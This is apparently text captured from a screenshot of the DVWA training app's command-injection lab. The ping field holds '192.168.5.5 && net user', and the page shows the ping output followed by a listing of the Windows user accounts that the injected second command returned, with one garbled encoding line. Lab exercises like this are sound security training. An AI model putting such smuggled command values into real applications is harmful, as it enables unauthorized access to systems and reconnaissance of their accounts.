 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.5.5 && net user Submit
Pinging 192.168.5.5 with 32 bytes of data:
Reply from 192.168.5.5: bytes=32 time<1ms TTL=128
Reply from 192.168.5.5: bytes=32 time<1ms TTL=128
Reply from 192.168.5.5: bytes=32 time<1ms TTL=128
Reply from 192.168.5.5: bytes=32 time<1ms TTL=128
Ping statistics for 192.168.5.5:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
\\FEI-3C925B05C49 ���û��ʻ�
-------------------------------------------------------------------------------
123 Administrator ASPNET
Guest IUSR_FEI-3C925B05C49 IWAM_FEI-3C925B05C49
mzheader SUPPORT_388945a0